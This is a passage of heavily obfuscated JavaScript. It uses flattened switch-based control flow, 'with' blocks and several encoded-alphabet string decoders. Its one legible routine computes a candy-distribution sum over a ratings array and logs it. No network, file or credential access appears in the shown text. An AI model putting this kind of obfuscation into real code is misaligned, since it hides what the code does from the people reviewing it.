QdSMMKm.rUYfpe.BWf48A+-0x113:nGDyQvv.Yt8BCqN[pw0Hvd[0x32]]=-pw0Hvd[0x3];for(nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0x4e]]=pw0Hvd[eBxC0y+0xe];nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0x4e]]<nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0x1d]];nGDyQvv.Yt8BCqN[pw0Hvd[0x42]]++){nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x7b]]=nGDyQvv.Yt8BCqN[pw0Hvd[0x4]].indexOf(nGDyQvv.Yt8BCqN[pw0Hvd[0xc0]][nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x4b]]]);if(nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x7b]]===-pw0Hvd[0x3])continue;if(nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0x3e]]<pw0Hvd[0x2]){nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0x3e]]=nGDyQvv.Yt8BCqN[pw0Hvd[0x12]]}else{P4_6wn(nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x5b]]+=nGDyQvv.Yt8BCqN[pw0Hvd[0x12]]*pw0Hvd[eBxC0y+0x26],nGDyQvv.Yt8BCqN[-pw0Hvd[0x56]]|=nGDyQvv.Yt8BCqN[pw0Hvd[0x32]]<<nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x84]],nGDyQvv.Yt8BCqN[pw0Hvd[0x9]]+=(nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x5b]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[p4kU7QP+-0x77]:pw0Hvd[0x17]);do{P4_6wn(nGDyQvv.Yt8BCqN[pw0Hvd[0xc]].push(nGDyQvv.Yt8BCqN[-pw0Hvd[0x56]]&pw0Hvd[0x15]),nGDyQvv.Yt8BCqN[-pw0Hvd[eBxC0y+0x62]]>>=pw0Hvd[0xa],nGDyQvv.Yt8BCqN[pw0Hvd[0x9]]-=pw0Hvd[p4kU7QP+-0x83])}while(nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x84]]>pw0Hvd[0x13]);nGDyQvv.Yt8BCqN[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(nGDyQvv.Yt8BCqN[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,eBxC0y+=-0x5d,p4kU7QP+=0x42,kJsC6qi+=-0x4f);break}else{P4_6wn(QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,eBxC0y+=-0xbc,p4kU7QP+=0x42,kJsC6qi+=0x1b7);break}case QdSMMKm.rUYfpe.BWf48A+-0x1b:case 0x1d:P4_6wn(QdSMMKm.rUYfpe.BWf48A=-0x78,nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+-0x1d]]=nGDyQvv.Yt8BCqN[pw0Hvd[0xc0]].length,nGDyQvv.Yt8BCqN[pw0Hvd[0xc]]=[],nGDyQvv.Yt8BCqN[-pw0Hvd[0x56]]=pw0Hvd[0x2],nGDyQvv.Yt8BCqN[pw0Hvd[0x9]]=pw0Hvd[0x2],QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,eBxC0y+=-0x3a,p4kU7QP+=-0x14e,kJsC6qi+=0x90);break;case kJsC6qi- -0x83:case 0xc5:P4_6wn(nGDyQvv.Yt8BCqN[pw0Hvd[p4kU7QP+-0x7e]]=nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0xcc]].length,nGDyQvv.Yt8BCqN[pw0Hvd[0xc]]=[],nGDyQvv.Yt8BCqN[-pw0Hvd[0x56]]=pw0Hvd[eBxC0y+0xe],nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+0x15]]=pw0Hvd[eBxC0y+0xe],QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,p4kU7QP+=-0x2,kJsC6qi+=-0x7e);break;case eBxC0y-0x131:case-0x37:case-0x5e:P4_6wn(QdSMMKm._QJdGQ=QdSMMKm.z76C6Cu,eBxC0y+=-0x11e,p4kU7QP+=0x346,kJsC6qi+=-0x7d);break;case p4kU7QP- -0xda:return nGDyQvv.j3pFfuR=!0x0,Om6KUJH(nGDyQvv.Yt8BCqN[pw0Hvd[0xc]]);case 0xed:return nGDyQvv.j3pFfuR=!0x0,Om6KUJH(nGDyQvv.Yt8BCqN[pw0Hvd[0xc]]);case QdSMMKm.rUYfpe.BWf48A+-0x144:case-0xe:case-0x2c:return nGDyQvv.j3pFfuR=!0x0,Om6KUJH(nGDyQvv.Yt8BCqN[pw0Hvd[0xc]]);case kJsC6qi-0x56:P4_6wn(QdSMMKm.rUYfpe.BWf48A=0xc3,nGDyQvv.Yt8BCqN[pw0Hvd[eBxC0y+-0x89]]=pw0Hvd[eBxC0y+-0x86],nGDyQvv.Yt8BCqN[pw0Hvd[0x4]]=\"\\x75\\x44\\x45\\x42\\x6f\\x4c\\x29\\x73\\x3c\\x6d\\x48\\x60\\x72\\x5f\\x5d\\x67\\x2a\\x36\\x7a\\x55\\x5b\\x74\\x76\\x2f\\x28\\x4a\\x61\\x21\\x41\\x63\\x54\\x69\\x56\\x22\\x30\\x5e\\x4b\\x4d\\x39\\x7d\\x35\\x38\\x43\\x37\\x62\\x64\\x46\\x68\\x7e\\x3d\\x58\\x33\\x77\\x32\\x2e\\x31\\x6a\\x47\\x7c\\x4e\\x66\\x6e\\x24\\x3a\\x23\\x51\\x34\\x4f\\x52\\x53\\x7b\\x6b\\x70\\x79\\x65\\x59\\x3f\\x40\\x57\\x26\\x78\\x3e\\x49\\x25\\x5a\\x2b\\x2c\\x3b\\x71\\x50\\x6c\",nGDyQvv.Yt8BCqN[pw0Hvd[0xc0]]=\"\"+(nGDyQvv.Yt8BCqN[pw0Hvd[0x2]]||\"\"),QdSMMKm._QJdGQ=QdSMMKm.rUYfpe,eBxC0y+=-0x95,p4kU7QP+=0x16e,kJsC6qi+=0xd);break}},nGDyQvv.j3pFfuR=void 0x0,QdSMMKm.jUwYziR=QdSMMKm.nGDyQvv,eBxC0y+=-0x142,p4kU7QP+=0x19e,kJsC6qi+=0xb9);break;case kJsC6qi- -0x1b9:return mpF0KwY[DRE2QK[pw0Hvd[0x2]]];case eBxC0y- -0xfd:return mpF0KwY[DRE2QK[pw0Hvd[0x2]]]=(0x1,QdSMMKm.No8Kun.FZXdYRz)(rn8RkNT[DRE2QK[pw0Hvd[0x2]]]);case QdSMMKm.No8Kun.hBt7Tj+0x3b:P4_6wn(QdSMMKm.jUwYziR=QdSMMKm.Hf8UCAD,OMUroY+=0x29,eBxC0y+=0xee,p4kU7QP+=-0xfd,kJsC6qi+=-0x6e);break;case QdSMMKm.No8Kun.hBt7Tj+-0x63:return orkgKk;case 0x8f:P4_6wn([QdSMMKm.No8Kun.hBt7Tj,QdSMMKm.No8Kun.jdnibAR]=[0xa8,0x7c],No8Kun.sVN2yZ0=function(...OMUroY){return jWBBVXt(-0xf,0x60,-0x51,-0xc7,{No8Kun:QdSMMKm.No8Kun,yMgWXd:{}},OMUroY).next().value},No8Kun.FZXdYRz=function(...OMUroY){return jWBBVXt(0x38,-0xd,-0xc6,0x7,{No8Kun:QdSMMKm.No8Kun,nGDyQvv:{}},OMUroY).next().value},yaqzS0(No8Kun.sVN2yZ0),yaqzS0(No8Kun.FZXdYRz),QdSMMKm.jUwYziR=QdSMMKm.No8Kun,OMUroY+=0x16e,eBxC0y+=-0xac,p4kU7QP+=-0x1fa,kJsC6qi+=-0x3f);break;case QdSMMKm.No8Kun.hBt7Tj+-0x116:case-0x2f:case 0x53:return mpF0KwY[DRE2QK[pw0Hvd[0x2]]]=(0x1,QdSMMKm.No8Kun.FZXdYRz)(rn8RkNT[DRE2QK[pw0Hvd[0x2]]]);case QdSMMKm.No8Kun.hBt7Tj+-0x152:default:case-0x13:P4_6wn(QdSMMKm.No8Kun.qHHjHYA=FzxIya7((0x1,sVN2yZ0)(pw0Hvd[eBxC0y+0x118])+pw0Hvd[0x14])(function(...OMUroY){var eBxC0y;P4_6wn(yaqzS0(kJsC6qi),yaqzS0(p4kU7QP));function p4kU7QP(...OMUroY){P4_6wn(OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3],OMUroY[-pw0Hvd[0x41]]=\"\\x61\\x44\\x79\\x25\\x6f\\x5b\\x65\\x5d\\x2e\\x4e\\x71\\x34\\x45\\x60\\x66\\x4f\\x69\\x4a\\x35\\x78\\x5a\\x7e\\x3f\\x7b\\x33\\x6a\\x21\\x39\\x5e\\x50\\x42\\x4b\\x77\\x36\\x2f\\x4c\\x6d\\x31\\x72\\x3b\\x41\\x43\\x63\\x51\\x22\\x54\\x32\\x40\\x76\\x75\\x2a\\x62\\x59\\x2b\\x26\\x6e\\x6c\\x48\\x24\\x56\\x53\\x58\\x73\\x55\\x74\\x7a\\x4d\\x29\\x52\\x67\\x30\\x37\\x68\\x3e\\x38\\x3a\\x70\\x7d\\x23\\x28\\x57\\x64\\x5f\\x3c\\x47\\x3d\\x7c\\x6b\\x2c\\x49\\x46\",OMUroY[-pw0Hvd[0x89]]=\"\"+(OMUroY[pw0Hvd[0x2]]||\"\"),OMUroY[pw0Hvd[0x11]]=OMUroY[-pw0Hvd[0x89]].length,OMUroY[-pw0Hvd[0x129]]=[],OMUroY[pw0Hvd[0x14]]=pw0Hvd[0x2],OMUroY[pw0Hvd[0x9]]=pw0Hvd[0x2],OMUroY[pw0Hvd[0x32]]=-pw0Hvd[0x3]);for(OMUroY[-pw0Hvd[0x7f]]=pw0Hvd[0x2];OMUroY[-pw0Hvd[0x7f]]<OMUroY[pw0Hvd[0x11]];OMUroY[-pw0Hvd[0x7f]]++){OMUroY[pw0Hvd[0x31]]=OMUroY[-pw0Hvd[0x41]].indexOf(OMUroY[-pw0Hvd[0x89]][OMUroY[-pw0Hvd[0x7f]]]);if(OMUroY[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(OMUroY[pw0Hvd[0x32]]<pw0Hvd[0x2]){OMUroY[pw0Hvd[0x32]]=OMUroY[pw0Hvd[0x31]]}else{P4_6wn(OMUroY[pw0Hvd[0x32]]+=OMUroY[pw0Hvd[0x31]]*pw0Hvd[0x1a],OMUroY[pw0Hvd[0x14]]|=OMUroY[pw0Hvd[0x32]]<<OMUroY[pw0Hvd[0x9]],OMUroY[pw0Hvd[0x9]]+=(OMUroY[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(OMUroY[-pw0Hvd[0x129]].push(OMUroY[pw0Hvd[0x14]]&pw0Hvd[0x15]),OMUroY[pw0Hvd[0x14]]>>=pw0Hvd[0xa],OMUroY[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(OMUroY[pw0Hvd[0x9]]>pw0Hvd[0x13]);OMUroY[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(OMUroY[pw0Hvd[0x32]]>-pw0Hvd[0x3]){OMUroY[-pw0Hvd[0x129]].push((OMUroY[pw0Hvd[0x14]]|OMUroY[pw0Hvd[0x32]]<<OMUroY[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(OMUroY[-pw0Hvd[0x129]])}function kJsC6qi(...OMUroY){var eBxC0y,kJsC6qi;function*QdSMMKm(kJsC6qi,QdSMMKm,pac3lgJ={tubp0n:{}}){while(kJsC6qi+QdSMMKm!==0x87)with(pac3lgJ.sbLsjfS||pac3lgJ)switch(kJsC6qi+QdSMMKm){case pac3lgJ.tubp0n.ZqygH7+-0xbb:case 0x4d:case 0x3e:P4_6wn(pac3lgJ.sbLsjfS=pac3lgJ.rFuTGO,kJsC6qi+=0x4a,QdSMMKm+=0x4c);break;case pac3lgJ.tubp0n.ZqygH7+-0x195:return eBxC0y=!0x0,mpF0KwY[OMUroY[pw0Hvd[0x2]]];case pac3lgJ.tubp0n.mWKNRRR+0x111:case-0x59:return eBxC0y=!0x0,mpF0KwY[OMUroY[pw0Hvd[kJsC6qi+-0x98]]]=p4kU7QP(rn8RkNT[OMUroY[pw0Hvd[kJsC6qi+-0x98]]]);default:P4_6wn([pac3lgJ.tubp0n.mWKNRRR,pac3lgJ.tubp0n.ZqygH7]=[-0xe2,0x4b],pac3lgJ.sbLsjfS=pac3lgJ.WTlmOU,kJsC6qi+=-0xbd,QdSMMKm+=0x4c);break;case QdSMMKm- -0x5e:case 0x31:OMUroY[pw0Hvd[0x0]]=pw0Hvd[kJsC6qi+-0x5b];if(typeof mpF0KwY[OMUroY[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(pac3lgJ.sbLsjfS=pac3lgJ.tubp0n,kJsC6qi+=0x3c,QdSMMKm+=0x90);break}else{P4_6wn(pac3lgJ.sbLsjfS=pac3lgJ.tubp0n,kJsC6qi+=-0xab,QdSMMKm+=0xf);break}case-0x7:case pac3lgJ.tubp0n.mWKNRRR+-0x6:case-0x2c:P4_6wn(pac3lgJ.sbLsjfS=pac3lgJ.tubp0n,kJsC6qi+=-0x6d,QdSMMKm+=0x1c);break;case 0x9e:P4_6wn([pac3lgJ.tubp0n.mWKNRRR,pac3lgJ.tubp0n.ZqygH7]=[-0x92,0xac],OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[OMUroY[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(pac3lgJ.sbLsjfS=pac3lgJ.tubp0n,kJsC6qi+=-0x1d,QdSMMKm+=-0x2);break}else{P4_6wn(pac3lgJ.sbLsjfS=pac3lgJ.tubp0n,kJsC6qi+=-0x104,QdSMMKm+=-0x83);break}case pac3lgJ.tubp0n.mWKNRRR+0x70:case-0x48:P4_6wn([pac3lgJ.tubp0n.mWKNRRR,pac3lgJ.tubp0n.ZqygH7]=[0x3d,-0x69],pac3lgJ.sbLsjfS=pac3lgJ.tubp0n,kJsC6qi+=-0x2c,QdSMMKm+=0xcd);break}}P4_6wn(eBxC0y=void 0x0,kJsC6qi=QdSMMKm(0xb7,-0x19).next().value);if(eBxC0y){return kJsC6qi}}eBxC0y={get[kJsC6qi(pw0Hvd[0x12a])](){return JOnPsc[pw0Hvd[0x10]]},[kJsC6qi(pw0Hvd[0x12b])](...OMUroY){return JOnPsc[pw0Hvd[0x3]](...OMUroY)}};return JOnPsc[pw0Hvd[0x1]][kJsC6qi(pw0Hvd[0x12c])](OMUroY,eBxC0y)},eBxC0y+0x1378),JOnPsc[pw0Hvd[0x10]][(0x1,sVN2yZ0)(pw0Hvd[0x12d])]=function(...OMUroY){var eBxC0y;yaqzS0(kJsC6qi);function p4kU7QP(OMUroY){var eBxC0y=\"\\u0063\\u006a\\u0038\\u0050\\u002c\\u006e\\u0073\\u0043\\u0039\\u003b\\u002a\\u004c\\u004f\\u004b\\u0025\\u004d\\u005b\\u0069\\u0056\\u005e\\u0031\\u0042\\u0053\\u0021\\u004a\\u0077\\u0061\\u0076\\u0074\\u0047\\u0048\\u007b\\u0034\\u0079\\u0032\\u007c\\u0033\\u0054\\u0045\\u0037\\u003a\\u0035\\u0057\\u0041\\u005f\\u0059\\u0071\\u0070\\u0040\\u0052\\u0078\\u0051\\u0044\\u0072\\u0058\\u004e\\u0024\\u006b\\u0029\\u006c\\u0066\\u0049\\u002f\\u003f\\u0068\\u0036\\u0065\\u0046\\u0055\\u006d\\u005a\\u0022\\u002e\\u002b\\u0060\\u0067\\u003c\\u0064\\u0062\\u0075\\u007e\\u0023\\u007a\\u0028\\u005d\\u003d\\u007d\\u0026\\u0030\\u003e\\u006f\",p4kU7QP,kJsC6qi,QdSMMKm,pac3lgJ,JOnPsc,FzotDMh,jWBBVXt;P4_6wn(p4kU7QP=\"\"+(OMUroY||\"\"),kJsC6qi=p4kU7QP.length,QdSMMKm=[],pac3lgJ=pw0Hvd[0x2],JOnPsc=pw0Hvd[0x2],FzotDMh=-pw0Hvd[0x3]);for(jWBBVXt=pw0Hvd[0x2];jWBBVXt<kJsC6qi;jWBBVXt++){var _YxFX_W=eBxC0y.indexOf(p4kU7QP[jWBBVXt]);if(_YxFX_W===-pw0Hvd[0x3])continue;if(FzotDMh<pw0Hvd[0x2]){FzotDMh=_YxFX_W}else{P4_6wn(FzotDMh+=_YxFX_W*pw0Hvd[0x1a],pac3lgJ|=FzotDMh<<JOnPsc,JOnPsc+=(FzotDMh&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(QdSMMKm.push(pac3lgJ&pw0Hvd[0x15]),pac3lgJ>>=pw0Hvd[0xa],JOnPsc-=pw0Hvd[0xa])}while(JOnPsc>pw0Hvd[0x13]);FzotDMh=-pw0Hvd[0x3]}}if(FzotDMh>-pw0Hvd[0x3]){QdSMMKm.push((pac3lgJ|FzotDMh<<JOnPsc)&pw0Hvd[0x15])}return Om6KUJH(QdSMMKm)}function kJsC6qi(...OMUroY){OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[OMUroY[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[OMUroY[pw0Hvd[0x2]]]=p4kU7QP(rn8RkNT[OMUroY[pw0Hvd[0x2]]])}return mpF0KwY[OMUroY[pw0Hvd[0x2]]]}if((0x1,sVN2yZ0)(pw0Hvd[0x12e])+pw0Hvd[0x12f]in Av7n92){QdSMMKm()}function QdSMMKm(...OMUroY){var eBxC0y,p4kU7QP;function*kJsC6qi(p4kU7QP,QdSMMKm,pac3lgJ,JOnPsc={L3lFyJV:{}},FzotDMh){while(p4kU7QP+QdSMMKm+pac3lgJ!==0x60)with(JOnPsc.IJsb5A||JOnPsc)switch(p4kU7QP+QdSMMKm+pac3lgJ){case QdSMMKm-0x27:P4_6wn(JOnPsc.IJsb5A=JOnPsc.ryJTHgF,p4kU7QP+=-0x49,QdSMMKm+=-0xaf,pac3lgJ+=0xd1);break;case 0x3b:case-0xf5:case pac3lgJ-0xcf:return Om6KUJH(ceQKGR);case-0x9f:P4_6wn(JOnPsc.L3lFyJV.Pla0Ez=-0xaa,JOnPsc.IJsb5A=JOnPsc.lcT7cv1,p4kU7QP+=-0x166,QdSMMKm+=0x33,pac3lgJ+=0x1b3);break;case pac3lgJ- -0xed:P4_6wn(JOnPsc.L3lFyJV.Pla0Ez=-0x1,L3lFyJV.fVSR24=function(...p4kU7QP){return kJsC6qi(0x39,0x7d,-0x162,{L3lFyJV:JOnPsc.L3lFyJV,fPjJkr:{}},p4kU7QP).next().value},L3lFyJV.BcxPCeb=function(...p4kU7QP){return kJsC6qi(-0x13b,0xd1,0x4b,{L3lFyJV:JOnPsc.L3lFyJV,ryJTHgF:{}},p4kU7QP).next().value},OMUroY[pw0Hvd[QdSMMKm+-0x9e]]=pw0Hvd[p4kU7QP+-0x4d],JOnPsc.IJsb5A=JOnPsc.L3lFyJV,p4kU7QP+=0x4a,QdSMMKm+=-0x21,pac3lgJ+=-0xec);break;case p4kU7QP- -0x11c:P4_6wn([ryJTHgF.pXRAgR]=FzotDMh,ryJTHgF.ESyFwyS=\"\\x48\\x2e\\x2c\\x54\\x31\\x30\\x44\\x6e\\x36\\x7a\\x4e\\x6b\\x7d\\x64\\x25\\x22\\x3b\\x29\\x50\\x6d\\x4a\\x72\\x51\\x55\\x3c\\x4f\\x32\\x56\\x53\\x77\\x5f\\x38\\x7c\\x6a\\x5d\\x78\\x28\\x74\\x43\\x5e\\x75\\x63\\x71\\x61\\x7e\\x7b\\x69\\x5a\\x65\\x3d\\x62\\x4d\\x67\\x3a\\x68\\x79\\x21\\x4b\\x39\\x46\\x57\\x42\\x66\\x6c\\x33\\x4c\\x34\\x45\\x49\\x41\\x24\\x60\\x6f\\x3f\\x2b\\x26\\x73\\x70\\x2f\\x59\\x58\\x76\\x5b\\x47\\x2a\\x23\\x40\\x35\\x37\\x3e\\x52\",ryJTHgF.UGJ2MT=\"\"+(ryJTHgF.pXRAgR||\"\"),ryJTHgF.lCzKeE=ryJTHgF.UGJ2MT.length,ryJTHgF.ceQKGR=[],ryJTHgF.LxHIPR=pw0Hvd[0x2],JOnPsc.IJsb5A=JOnPsc.ryJTHgF,p4kU7QP+=-0x6b,pac3lgJ+=0xa6);break;case QdSMMKm- -0x5b:for(JOnPsc.ryJTHgF.IuTF5Rn=pw0Hvd[QdSMMKm+-(QdSMMKm+-0x2)];IuTF5Rn<lCzKeE;IuTF5Rn++){JOnPsc.ryJTHgF.MD4KODb=ESyFwyS.indexOf(UGJ2MT[IuTF5Rn]);if(MD4KODb===-pw0Hvd[0x3])continue;if(L2fCnr<pw0Hvd[0x2]){L2fCnr=MD4KODb}else{P4_6wn(L2fCnr+=MD4KODb*pw0Hvd[QdSMMKm+-0x2f],LxHIPR|=L2fCnr<<Sda3yp,Sda3yp+=(L2fCnr&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(ceQKGR.push(LxHIPR&pw0Hvd[0x15]),LxHIPR>>=pw0Hvd[0xa],Sda3yp-=pw0Hvd[0xa])}while(Sda3yp>pw0Hvd[0x13]);L2fCnr=-pw0Hvd[0x3]}}if(L2fCnr>-pw0Hvd[0x3]){P4_6wn(JOnPsc.IJsb5A=JOnPsc.ryJTHgF,QdSMMKm+=-0x10f,pac3lgJ+=0x156);break}else{P4_6wn(JOnPsc.IJsb5A=JOnPsc.ryJTHgF,p4kU7QP+=-0x150,QdSMMKm+=-0x37,pac3lgJ+=0x156);break}case-0x6d:case 0x7b:case-0x52:OMUroY[pw0Hvd[0x4]]=yaqzS0(function(...p4kU7QP){P4_6wn(p4kU7QP[pw0Hvd[0x0]]=pw0Hvd[0x3],p4kU7QP[pw0Hvd[0x3]]=p4kU7QP[pw0Hvd[0x2]].length,p4kU7QP[pw0Hvd[0x1]]=[],p4kU7QP[pw0Hvd[0x11]]=pw0Hvd[0x2]);for(p4kU7QP[pw0Hvd[0x10]]=pw0Hvd[0x2];p4kU7QP[pw0Hvd[0x10]]<p4kU7QP[pw0Hvd[0x3]];p4kU7QP[pw0Hvd[0x10]]++)p4kU7QP[pw0Hvd[0x1]].push(p4kU7QP[pw0Hvd[0x10]]!==pw0Hvd[0x2]&&p4kU7QP[pw0Hvd[0x2]][p4kU7QP[pw0Hvd[0x10]]]>p4kU7QP[pw0Hvd[0x2]][p4kU7QP[pw0Hvd[0x10]]-pw0Hvd[0x3]]?p4kU7QP[pw0Hvd[0x1]][p4kU7QP[pw0Hvd[0x10]]-pw0Hvd[0x3]]+pw0Hvd[0x3]:pw0Hvd[0x3]);for(p4kU7QP[pw0Hvd[0x14]]=p4kU7QP[pw0Hvd[0x3]]-pw0Hvd[0x3];p4kU7QP[pw0Hvd[0x14]]>=pw0Hvd[0x2];p4kU7QP[pw0Hvd[0x14]]--){if(p4kU7QP[pw0Hvd[0x14]]!==p4kU7QP[pw0Hvd[0x3]]-pw0Hvd[0x3]&&p4kU7QP[pw0Hvd[0x2]][p4kU7QP[pw0Hvd[0x14]]]>p4kU7QP[pw0Hvd[0x2]][p4kU7QP[pw0Hvd[0x14]]+pw0Hvd[0x3]])p4kU7QP[pw0Hvd[0x1]][p4kU7QP[pw0Hvd[0x14]]]=FzxIya7((0x1,sVN2yZ0)(pw0Hvd[0x130])+pw0Hvd[0x131]).max(p4kU7QP[pw0Hvd[0x1]][p4kU7QP[pw0Hvd[0x14]]],p4kU7QP[pw0Hvd[0x1]][p4kU7QP[pw0Hvd[0x14]]+pw0Hvd[0x3]]+pw0Hvd[0x3]);p4kU7QP[pw0Hvd[0x11]]+=p4kU7QP[pw0Hvd[0x1]][p4kU7QP[pw0Hvd[0x14]]]}return p4kU7QP[pw0Hvd[0x11]]});return eBxC0y=!0x0,FzxIya7((0x1,fVSR24)(pw0Hvd[0x132])).log(OMUroY[pw0Hvd[0x4]]);case JOnPsc.L3lFyJV.Pla0Ez+-0x49:return mpF0KwY[yKYQ7tk]=(0x1,JOnPsc.L3lFyJV.BcxPCeb)(rn8RkNT[yKYQ7tk]);case JOnPsc.L3lFyJV.Pla0Ez+-0xab:[fPjJkr.yKYQ7tk]=FzotDMh;if(typeof mpF0KwY[fPjJkr.yKYQ7tk]===f2XLqD(pw0Hvd[0x2])){P4_6wn(JOnPsc.IJsb5A=JOnPsc.fPjJkr,p4kU7QP+=0x79,pac3lgJ+=-0x17);break}else{P4_6wn(JOnPsc.IJsb5A=JOnPsc.fPjJkr,p4kU7QP+=0x79,pac3lgJ+=0xb7);break}case JOnPsc.L3lFyJV.Pla0Ez+0x85:default:return mpF0KwY[yKYQ7tk];case 0x1c:P4_6wn(JOnPsc.ryJTHgF.Sda3yp=pw0Hvd[p4kU7QP+0x1a8],JOnPsc.ryJTHgF.L2fCnr=-pw0Hvd[QdSMMKm+-0xce],JOnPsc.IJsb5A=JOnPsc.ryJTHgF,p4kU7QP+=0x215,QdSMMKm+=-0x88,pac3lgJ+=-0x105);break;case QdSMMKm- -0x1b1:P4_6wn(ceQKGR.push((LxHIPR|L2fCnr<<Sda3yp)&pw0Hvd[QdSMMKm+0xdb]),JOnPsc.IJsb5A=JOnPsc.ryJTHgF,p4kU7QP+=-0x150,QdSMMKm+=0xd8);break}}P4_6wn(eBxC0y=void 0x0,p4kU7QP=kJsC6qi(0x4f,0x9e,-0x7c).next().value);if(eBxC0y){return p4kU7QP}}eBxC0y={get[kJsC6qi(pw0Hvd[0x133])+pw0Hvd[0x11d]](){return qHHjHYA},[kJsC6qi(pw0Hvd[0x134])](...OMUroY){return JOnPsc[pw0Hvd[0x4]](...OMUroY)}};return JOnPsc[pw0Hvd[0x1]][kJsC6qi(pw0Hvd[0x135])](OMUroY,eBxC0y)},QdSMMKm.jUwYziR=QdSMMKm.No8Kun,p4kU7QP+=0x8d,kJsC6qi+=-0x61);break;case-0x16:case-0x7e:P4_6wn(JOnPsc[pw0Hvd[0x10]][(0x1,sVN2yZ0)(pw0Hvd[0x136])+pw0Hvd[0x131]]=function(...OMUroY){var eBxC0y;P4_6wn(yaqzS0(kJsC6qi),yaqzS0(p4kU7QP));function p4kU7QP(...OMUroY){var eBxC0y,p4kU7QP;function*kJsC6qi(p4kU7QP,kJsC6qi,QdSMMKm={SdDTx9:{}}){while(p4kU7QP+kJsC6qi!==-0xb1)with(QdSMMKm.nqwsKe||QdSMMKm)switch(p4kU7QP+kJsC6qi){case kJsC6qi!=-0xa5&&kJsC6qi- -0x153:P4_6wn(OMUroY[pw0Hvd[0x0]]=pw0Hvd[p4kU7QP+-0x150],OMUroY[pw0Hvd[p4kU7QP+-0x14f]]=\"\\x48\\x25\\x7a\\x3a\\x79\\x6f\\x57\\x32\\x31\\x33\\x58\\x6c\\x78\\x24\\x47\\x5f\\x4b\\x29\\x22\\x34\\x21\\x26\\x2a\\x5b\\x30\\x38\\x4c\\x7c\\x35\\x64\\x41\\x71\\x53\\x73\\x2c\\x56\\x36\\x55\\x77\\x52\\x4e\\x4f\\x4a\\x72\\x40\\x76\\x54\\x6d\\x69\\x4d\\x7b\\x62\\x66\\x3d\\x42\\x2e\\x5e\\x3f\\x7e\\x65\\x6b\\x43\\x51\\x2f\\x28\\x45\\x63\\x50\\x44\\x49\\x6a\\x46\\x70\\x5d\\x39\\x3b\\x5a\\x59\\x7d\\x68\\x60\\x6e\\x23\\x2b\\x75\\x74\\x67\\x3e\\x3c\\x37\\x61\",QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=-0x74,kJsC6qi+=0x11e);break;case-0x27:case p4kU7QP!=0xf7&&p4kU7QP!=0xdf&&p4kU7QP-0xe5:P4_6wn(OMUroY[pw0Hvd[p4kU7QP+-0x61]]=pw0Hvd[0x2],OMUroY[pw0Hvd[0x9]]=pw0Hvd[p4kU7QP+-0x73],QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=0x82);break;case-0x7f:case p4kU7QP!=0x153&&p4kU7QP-0xa5:case 0x77:P4_6wn([QdSMMKm.SdDTx9.saQvkWM,QdSMMKm.SdDTx9.ZyMjldg,QdSMMKm.SdDTx9.Ov5CgIP]=[0xf3,0x49,0xbc],QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=0xdd,kJsC6qi+=-0x95);break;default:case 0x53:P4_6wn(OMUroY[pw0Hvd[0xc]].push((OMUroY[pw0Hvd[0x14]]|OMUroY[-pw0Hvd[0x137]]<<OMUroY[pw0Hvd[0x9]])&pw0Hvd[0x15]),QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=-0x5f);break;case QdSMMKm.SdDTx9.Ov5CgIP+-0xd2:P4_6wn(OMUroY[pw0Hvd[p4kU7QP+-0xd0]]=\"\"+(OMUroY[pw0Hvd[0x2]]||\"\"),OMUroY[pw0Hvd[0x11]]=OMUroY[pw0Hvd[p4kU7QP+-0xd0]].length,OMUroY[pw0Hvd[p4kU7QP+-0xd3]]=[],QdSMMKm.nqwsKe=QdSMMKm.SdDTx9,p4kU7QP+=-0x6a);break;case p4kU7QP!=-0x45&&p4kU7QP-0xa5:case kJsC6qi!=-0x149&&kJsC6qi- -0x98:return eBxC0y=!0x0,Om6KUJH(OMUroY[pw0Hvd[0xc]]);case 